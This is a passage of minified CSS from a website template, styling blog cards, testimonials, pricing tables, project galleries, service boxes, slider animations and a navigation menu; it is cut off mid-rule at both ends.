-ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #fff;font-size: 22px;border-radius: 50%;position: absolute;top: calc(50% - 30.5px);right: 10px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-two__form button[type=submit]:hover {background-color: var(--thm-base);color: #fff;}.blog-seven {padding-top: 90px;padding-bottom: 70px;}@media (min-width: 992px) {.blog-seven {padding-top: 110px;padding-bottom: 90px;}}.blog-seven__item {margin-bottom: 30px;}.blog-seven__image {overflow: hidden;border-top-left-radius: 5px;border-top-right-radius: 5px;}.blog-seven__image img {width: 100%;}.blog-seven__content {position: relative;border: 1px solid #f0eae4;border-top: 0;border-bottom: 0;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;padding-bottom: 40px;padding-top: 20px;padding-left: 40px;padding-right: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__content::after {content: '';background-color: #f0eae4;width: 100%;height: 11px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;position: absolute;bottom: 0;left: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__item:hover .blog-seven__content {border-color: #ff9a61;}.blog-seven__item:hover .blog-seven__content::after {background-color: #ff9a61;}.blog-seven__title {margin: 0;color: var(--thm-black);font-size: 24px;font-weight: 500;line-height: 1.5em;}.blog-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__title a:hover {color: inherit;}.blog-seven__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.blog-seven__meta a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: var(--thm-text);font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__meta a:not(:last-child)::after {content: '/';margin-left: 10px;margin-right: 10px;}.blog-seven__meta a i {color: var(--thm-base);font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 4px;}.blog-seven__meta a:hover {color: var(--thm-base);}.blog-seven__meta a:hover i {color: var(--thm-black);}.blog-seven__date {position: absolute;left: 40px;bottom: 100%;background-color: #fff;padding-left: 20px;padding-right: 20px;color: var(--thm-text);font-size: 12px;z-index: 10;border-top-left-radius: 5px;border-top-right-radius: 5px;}.testimonials-seven {background-color: #f8f4f0;padding-top: 100px;padding-bottom: 100px;padding-left: 15px;padding-right: 15px;position: relative;}@media (min-width: 1200px) {.testimonials-seven {padding-top: 120px;padding-bottom: 120px;}}@media (min-width: 1400px) {.testimonials-seven {padding-top: 120px;padding-bottom: 210px;}}.testimonials-seven .sec-title-seven {text-align: center;}@media (min-width: 1400px) {.testimonials-seven .sec-title-seven {text-align: left;max-width: 366px;margin-bottom: 0;margin-top: -10px;}}.testimonials-seven__nav {display: none;}@media (min-width: 1400px) {.testimonials-seven__nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 40px;}}.testimonials-seven__nav div+div {margin-left: 10px;}.testimonials-seven__nav span {border-radius: 50%;width: 56px;height: 56px;background-color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 56px;height: 56px;color: var(--thm-black);font-size: 22px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-seven__nav span:hover {background-color: var(--thm-base);color: #fff;}.testimonials-seven .swiper-container {overflow: visible;padding: 60px;}@media (min-width: 1400px) {.testimonials-seven .swiper-container {left: -60px;}}.testimonials-seven__slider {margin: -60px;overflow: hidden;}@media (min-width: 1400px) {.testimonials-seven__slider-wrapper {width: 100%;max-width: 1470px;position: absolute;right: -430px;top: 120px;}}.testimonials-seven__item {border-radius: 5px;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);padding: 40px;padding-bottom: 30px;}@media (min-width: 992px) {.testimonials-seven__item {padding: 60px;padding-bottom: 50px;}}.testimonials-seven__item::after {content: '\f15a';font-family: "Flaticon";font-size: 64px;color: var(--thm-base);position: absolute;top: 40px;right: 40px;}@media (min-width: 992px) {.testimonials-seven__item::after {top: 60px;right: 60px;}}.testimonials-seven__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.testimonials-seven__image img {border-radius: 50%;}.testimonials-seven__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.testimonials-seven__content {margin: 0;font-size: 18px;line-height: 2em;color: var(--thm-text);font-style: italic;margin-top: 25px;}.testimonials-seven__name {margin: 0;font-size: 18px;color: var(--thm-black);font-weight: 500;line-height: 1;margin-bottom: 5px;}.testimonials-seven__designation {margin: 0;font-size: 16px;line-height: 1;color: var(--thm-text);}.sponsor-seven .swiper-container {border-top: 1px solid #f0eae4;padding-top: 120px;padding-bottom: 120px;}.sponsor-seven .swiper-container img {opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-seven .swiper-container img:hover {opacity: 1;}.sponsor-eight {background-color: #eef0f6;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 1200px) {.sponsor-eight {padding-top: 120px;padding-bottom: 120px;}}.sponsor-eight img {opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-eight img:hover {opacity: 0.8;}.funfact-seven {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 1200px) {.funfact-seven {padding-top: 120px;padding-bottom: 90px;}}.funfact-seven__item {width: 220px;height: 220px;border-radius: 50%;background-color: #fff;-webkit-box-shadow: 0px 20px 60px 0px rgba(42, 40, 51, 0.05);box-shadow: 0px 20px 60px 0px rgba(42, 40, 51, 0.05);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;position: relative;margin-bottom: 30px;margin-left: auto;margin-right: auto;}.funfact-seven__title {font-size: 40px;color: var(--thm-black);font-weight: 400;line-height: 1;margin: 0;padding-bottom: 13px;}.funfact-seven__text {margin: 0;color: #579eee;letter-spacing: .2em;font-weight: 500;font-size: 12px;line-height: 1;text-transform: uppercase;}.funfact-seven__text::before {content: '';border-radius: 50%;border: 8px solid currentColor;position: absolute;top: 15px;left: 15px;right: 15px;bottom: 15px;opacity: 0.1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.funfact-seven__item:hover .funfact-seven__text::before {opacity: 1;}@media (min-width: 992px) {.funfact-seven [class*=col-]:nth-child(1) .funfact-seven__item {margin-left: 0;}}.funfact-seven [class*=col-]:nth-child(2) .funfact-seven__text {color: #ff9a61;}.funfact-seven [class*=col-]:nth-child(3) .funfact-seven__text {color: #54d6ad;}@media (min-width: 992px) {.funfact-seven [class*=col-]:nth-child(4) .funfact-seven__item {margin-left: auto;margin-right: 0;}}.funfact-seven [class*=col-]:nth-child(4) .funfact-seven__text {color: #f15d8a;}.pricing-two {background-color: #f8f4f0;background-position: center center;padding-top: 100px;padding-bottom: 70px;}@media (min-width: 1200px) {.pricing-two {padding-top: 240px;padding-bottom: 90px;}}.pricing-two .animated {-webkit-animation-duration: 1500ms;animation-duration: 1500ms;}.pricing-two__card {margin-bottom: 30px;background-color: #fff;border-radius: 5px;padding-left: 40px;padding-right: 40px;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 57px;padding-bottom: 52px;}.pricing-two__card:hover {background-color: var(--thm-black);}.pricing-two__amount {margin: 0;font-size: 60px;letter-spacing: -0.04em;line-height: 1;font-weight: 400;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-two__name {margin: 0;color: #ff9a61;text-transform: uppercase;letter-spacing: .2em;font-weight: 500;font-size: 14px;margin-top: 12px;}.pricing-two__list {margin: 0;border-top: 1px solid #f0eae4;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 28px;padding-top: 30px;margin-top: 30px;}.pricing-two__list li {font-size: 16px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;font-weight: 400;}.pricing-two__list li+li {margin-top: 6px;}.pricing-two__tagline {text-transform: uppercase;letter-spacing: .2em;font-size: 12px;font-weight: 400;color: var(--thm-text);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 12px;}.pricing-two__card:hover .pricing-two__list {border-color: rgba(255, 255, 255, 0.1);}.pricing-two__card:hover .pricing-two__title, .pricing-two__card:hover .pricing-two__tagline {color: #a7a4b3;}.pricing-two__card:hover .pricing-two__amount {color: #fff;}.pricing-two .switch-toggler-list {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 30px;}.pricing-two .switch-toggler-list li {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.pricing-two .switch-toggler-list li:nth-child(2) {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.pricing-two .switch-toggler-list li:last-child {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;margin-left: 10px;margin-right: 10px;}.pricing-two .switch-toggler-list li a {color: var(--thm-text);font-size: 16px;}.pricing-two .switch-toggler-list li.active a {color: var(--thm-black);}.pricing-two .switch-toggler-list li .switch {width: 79px;height: 36px;background-color: #f0eae4;border-radius: 18px;position: relative;display: block;cursor: pointer;}.pricing-two .switch-toggler-list li .switch span {width: 26px;height: 26px;border-radius: 50%;background-image: -webkit-gradient(linear, left top, right top, from(#ff9a61), color-stop(51%, #ff4b82), to(#ff9a61));background-image: linear-gradient(to right, #ff9a61 0%, #ff4b82 51%, #ff9a61 100%);display: block;position: absolute;left: 5px;top: 5px;-webkit-transform: translateX(0%);transform: translateX(0%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.pricing-two .switch-toggler-list li .switch.off span {-webkit-transform: translateX(43px);transform: translateX(43px);}.project-seven {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.project-seven {padding-top: 120px;padding-bottom: 0;margin-bottom: -120px;position: relative;z-index: 10;}}.project-seven .auto-container {max-width: 100%;}@media (min-width: 992px) {.project-seven .auto-container {padding-left: 30px;padding-right: 30px;}}@media (min-width: 1200px) {.project-seven .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1400px) {.project-seven .auto-container {padding-left: 160px;padding-right: 160px;}}.project-seven__link {width: 50px;height: 50px;background-color: #fff;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;top: 30px;right: 30px;font-size: 18px;color: var(--thm-black);-webkit-transition: color 500ms ease, background 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;transition: color 500ms ease, background 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;transition: color 500ms ease, background 500ms ease, transform 500ms ease, opacity 500ms ease;transition: color 500ms ease, background 500ms ease, transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;-webkit-transform: translateY(-50%);transform: translateY(-50%);opacity: 0;}.project-seven__link:hover {background-color: var(--thm-base);color: #fff;}.project-seven__item:hover .project-seven__link {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.project-seven__item {overflow: hidden;border-radius: 5px;position: relative;}.project-seven__item img {width: 100%;-webkit-transform: scale(1);transform: scale(1);opacity: 1;-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease;transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;}.project-seven__item:hover img {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1);}.project-seven__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 50px;background-image: -webkit-gradient(linear, left bottom, left top, from(black), color-stop(70%, rgba(0, 0, 0, 0)));background-image: linear-gradient(to top, black 0%, rgba(0, 0, 0, 0) 70%);}.project-seven__category {color: #fff;font-size: 14px;margin: 0;line-height: 1;margin-bottom: 9px;}.project-seven__title {margin: 0;font-size: 24px;line-height: 1;color: #fff;line-height: 1.2em;font-weight: bold;}.project-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.project-seven__title a:hover {color: var(--thm-base);}.about-eight__icon i {font-size: 62px;color: var(--thm-base);}.about-eight__image {margin-top: 60px;}@media (min-width: 992px) {.about-eight__image {margin-top: 0;}}@media (min-width: 992px) {.about-eight__image img {max-width: none;float: left;margin-left: 70px;}}.about-eight__title {margin: 0;font-size: 40px;color: var(--thm-black);max-width: 540px;margin-top: 20px;}@media (min-width: 992px) {.about-eight__title {font-size: 50px;}}.about-eight__title span {font-weight: bold;}.about-eight__summery {font-size: 18px;line-height: 2;color: var(--thm-text);margin: 0;margin-top: 35px;margin-bottom: 25px;}.about-eight__progress+.about-eight__progress {margin-top: 18px;}.about-eight__progress {max-width: 560px;}.about-eight__progress-top p {margin: 0;font-size: 18px;font-weight: 500;color: var(--thm-black);}.about-eight__progress-line {width: 100%;height: 8px;border-radius: 4px;background-color: #f8f4f0;position: relative;margin-top: 5px;}.about-eight__progress-line b {font-weight: normal;font-size: 18px;color: var(--thm-text);position: absolute;right: 0;bottom: calc(100% + 5px);}.about-eight__progress-line b i {font-style: normal;}.about-eight__progress-line span {height: 100%;position: absolute;left: 0;top: 0;border-radius: 4px;background-color: #ff9a61;width: 0;-webkit-transition: all 1000ms ease;transition: all 1000ms ease;}.about-eight__btn {margin-top: 60px;}.about-nine {padding-bottom: 120px;}.about-nine__image {margin-bottom: 60px;}@media (min-width: 992px) {.about-nine__image {margin-bottom: 0;}}@media (min-width: 992px) {.about-nine__image img {max-width: none;float: right;margin-right: 70px;}}.about-nine__icon i {font-size: 62px;color: var(--thm-base);}.about-nine__title {margin: 0;font-size: 40px;color: var(--thm-black);max-width: 540px;margin-top: 20px;margin-bottom: 25px;}@media (min-width: 992px) {.about-nine__title {font-size: 50px;}}.about-nine__title span {font-weight: bold;}.about-nine__summery {font-size: 24px;line-height: 1.667;color: var(--thm-base);font-weight: 400;margin-top: 10px;margin-bottom: 15px;}.about-nine__list {margin-top: 23px;margin-bottom: 60px;}.about-nine__list li {position: relative;padding-left: 35px;font-size: 18px;color: var(--thm-text);}.about-nine__list li+li {margin-top: 7px;}.about-nine__list li i {position: absolute;top: 10px;left: 0;color: #ffaa17;font-size: 20px;}.service-seven {padding-top: 90px;padding-bottom: 70px;}@media (min-width: 992px) {.service-seven {padding-top: 110px;padding-bottom: 90px;}}.service-seven__item {text-align: center;border-radius: 5px;padding: 50px;padding-bottom: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;position: relative;}.service-seven__item::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;border: 1px solid #579eee;opacity: 0.2;border-radius: 5px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__item:hover {-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.05);}.service-seven__item:hover::before {border-width: 2px;opacity: 1;}.service-seven__title {margin: 0;font-size: 20px;font-weight: 500;line-height: 1.7;color: var(--thm-black);margin-top: 30px;margin-bottom: 32px;position: relative;}.service-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__title a:hover {color: #579eee;}.service-seven__icon {width: 108px;height: 108px;position: relative;overflow: hidden;border-radius: 5px;margin-left: auto;margin-right: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: relative;}.service-seven__icon::before {content: '';width: 100%;height: 100%;background-color: #579eee;position: absolute;top: 0;left: 0;opacity: 0.1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__icon i {position: relative;font-size: 63px;color: #579eee;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__item:hover .service-seven__icon::before {opacity: 1;}.service-seven__item:hover .service-seven__icon i {color: #fff !important;}.service-seven__text {margin: 0;line-height: 2.125;font-size: 16px;color: var(--thm-text);margin-bottom: 27px;position: relative;}.service-seven__link {font-size: 22px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.service-seven__item:hover .service-seven__link {color: #579eee;}.service-seven [class*=col-]:nth-child(2) .service-seven__item::before {border-color: #ff9a61;}.service-seven [class*=col-]:nth-child(2) .service-seven__icon::before {background-color: #ff9a61;}.service-seven [class*=col-]:nth-child(2) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(2) .service-seven__icon i, .service-seven [class*=col-]:nth-child(2) .service-seven__item:hover .service-seven__link {color: #ff9a61;}.service-seven [class*=col-]:nth-child(3) .service-seven__item::before {border-color: #54d6ad;}.service-seven [class*=col-]:nth-child(3) .service-seven__icon::before {background-color: #54d6ad;}.service-seven [class*=col-]:nth-child(3) .service-seven__icon i, .service-seven [class*=col-]:nth-child(3) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(3) .service-seven__item:hover .service-seven__link {color: #54d6ad;}.service-seven [class*=col-]:nth-child(4) .service-seven__item::before {border-color: #f15d8a;}.service-seven [class*=col-]:nth-child(4) .service-seven__icon::before {background-color: #f15d8a;}.service-seven [class*=col-]:nth-child(4) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(4) .service-seven__icon i, .service-seven [class*=col-]:nth-child(4) .service-seven__item:hover .service-seven__link {color: #f15d8a;}.slider-seven .swiper-slide {position: relative;padding-top: 150px;}@media (min-width: 1200px) {.slider-seven .swiper-slide {padding-bottom: 140px;}}@media (min-width: 1400px) {.slider-seven .swiper-slide {padding-top: 260px;padding-bottom: 110px;}}.slider-seven__round__shape-1 {position: absolute;color: #ff9a61;top: 0;right: 0;display: none;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;transition: opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;transition: transform 750ms ease, opacity 750ms ease, visibility 750ms ease;transition: transform 750ms ease, opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;}.slider-seven__round__shape-1 svg {width: 400px;height: auto;}@media (min-width: 1200px) {.slider-seven__round__shape-1 svg {width: 600px;}}@media (min-width: 1400px) {.slider-seven__round__shape-1 svg {width: 750px;}}@media (min-width: 768px) {.slider-seven__round__shape-1 {display: block;}}@media (min-width: 1400px) {.slider-seven__round__shape-1 {top: -70px;}}.slider-seven__round__shape-2 {color: var(--thm-base);position: absolute;top: 0;right: 50px;display: none;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;}.slider-seven__round__shape-2 svg {width: 400px;height: auto;}@media (min-width: 1200px) {.slider-seven__round__shape-2 svg {width: 600px;}}@media (min-width: 1400px) {.slider-seven__round__shape-2 svg {width: 750px;}}@media (min-width: 768px) {.slider-seven__round__shape-2 {display: block;}}@media (min-width: 1200px) {.slider-seven__round__shape-2 {right: 80px;}}@media (min-width: 1400px) {.slider-seven__round__shape-2 {top: 0;right: 180px;}}.slider-seven__round__image {width: 500px;height: 500px;position: absolute;top: -50px;right: -50px;border-top-left-radius: 50%;border-bottom-left-radius: 50%;border-bottom-right-radius: 50%;background-repeat: no-repeat;background-size: cover;background-position: top right;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;transition: opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;transition: transform 1800ms ease, opacity 1800ms ease, visibility 1800ms ease;transition: transform 1800ms ease, opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;-webkit-box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);display: none;}@media (min-width: 768px) {.slider-seven__round__image {display: block;}}@media (min-width: 1200px) {.slider-seven__round__image {width: 700px;height: 700px;top: 0;right: 0;}}@media (min-width: 1400px) {.slider-seven__round__image {width: 986px;height: 986px;top: -170px;right: -125px;}}.swiper-slide-active .slider-seven__round__shape-1, .swiper-slide-active .slider-seven__round__shape-2, .swiper-slide-active .slider-seven__round__image {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);visibility: visible;}.slider-seven__title {margin: 0;color: var(--thm-black);font-weight: 300;font-size: 45px;line-height: 1;letter-spacing: -0.06em;-webkit-transform: translateY(-200px);transform: translateY(-200px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;max-width: 516px;}.slider-seven__title span {font-weight: 500;}@media (min-width: 992px) {.slider-seven__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-seven__title {font-size: 90px;}}.slider-seven__text {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 2;margin-top: 40px;margin-bottom: 40px;-webkit-transform: translateY(-100px);transform: translateY(-100px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, visibility 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;max-width: 510px;}@media (min-width: 1200px) {.slider-seven__text {margin-top: 25px;}}.slider-seven__btn {-webkit-transform: translateY(100px);transform: translateY(100px);opacity: 0;visibility: hidden;-webkit-transition: opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, visibility 2000ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.swiper-slide-active .slider-seven__title, .swiper-slide-active .slider-seven__btn, .swiper-slide-active .slider-seven__text {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;visibility: visible;}@-webkit-keyframes globeRotate {8% {-webkit-transform: perspective(200px) rotateY(0deg);transform: perspective(200px) rotateY(0deg);}100% {-webkit-transform: perspective(200px) rotateY(360deg);transform: perspective(200px) rotateY(360deg);}}@keyframes globeRotate {8% {-webkit-transform: perspective(200px) rotateY(0deg);transform: perspective(200px) rotateY(0deg);}100% {-webkit-transform: perspective(200px) rotateY(360deg);transform: perspective(200px) rotateY(360deg);}}@-webkit-keyframes shapeMover {0%, 100% {-webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);}50% {-webkit-transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);}}@keyframes shapeMover {0%, 100% {-webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);}50% {-webkit-transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);}}@-webkit-keyframes bubbleMover {0% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);}30% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: center center;transform-origin: center center;}50% {-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);transform: translateY(50px) translateX(100px) rotate(45deg);-webkit-transform-origin: right bottom;transform-origin: right bottom;}80% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: left top;transform-origin: left top;}100% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);-webkit-transform-origin: center center;transform-origin: center center;}}@keyframes bubbleMover {0% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);}30% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: center center;transform-origin: center center;}50% {-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);transform: translateY(50px) translateX(100px) rotate(45deg);-webkit-transform-origin: right bottom;transform-origin: right bottom;}80% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: left top;transform-origin: left top;}100% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);-webkit-transform-origin: center center;transform-origin: center center;}}.slider-seven__shape-1 {background-repeat: no-repeat;width: 326px;height: 419px;position: absolute;top: 105px;left: 0;}.slider-seven__shape-2 {background-repeat: no-repeat;width: 36px;height: 36px;position: absolute;top: 170px;left: 307px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: shapeMover;animation-name: shapeMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-3 {background-repeat: no-repeat;width: 19px;height: 16px;position: absolute;left: 723px;top: 208px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-4 {background-repeat: no-repeat;width: 35px;height: 32px;position: absolute;top: 626px;left: 174px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-5 {background-repeat: no-repeat;width: 24px;height: 24px;position: absolute;top: 660px;left: 890px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.mainmenu-seven {-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 1200px) {.mainmenu-seven {position: fixed;top: 0;left: 0;width: 100%;z-index: 991;min-height: 110px;}}.mainmenu-seven .mainmenu-seven__inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;float: none !important;width: 100% !important;padding-top: 40px !important;padding-left: 15px !important;padding-right: 15px !important;}@media (min-width: 1200px) {.mainmenu-seven .mainmenu-seven__inner {padding-left: 50px;padding-right: 50px;padding-top: 0 !important;position: relative;}}.mainmenu-seven__left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-seven__left .mobile-nav-toggler {margin: 0;margin-left: 20px;}@media (min-width: 1200px) {.mainmenu-seven__left {position: absolute;top: 40px;left: 50px;z-index: 9;}}.mainmenu-seven__search {font-size: 22px;color: var(--thm-black);height: 42px;border-left: 1px solid rgba(var(--thm-black-rgb), 0.2);padding-left: 30px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 30px;}.mainmenu-seven__search button {background-color: transparent;}.mainmenu-seven__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 1200px) {.mainmenu-seven__right {position: absolute;top: 40px;right: 50px;z-index: 9;}}.mainmenu-seven__right .mobile-nav-toggler {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-orient: vertical;-webkit-box-direction: 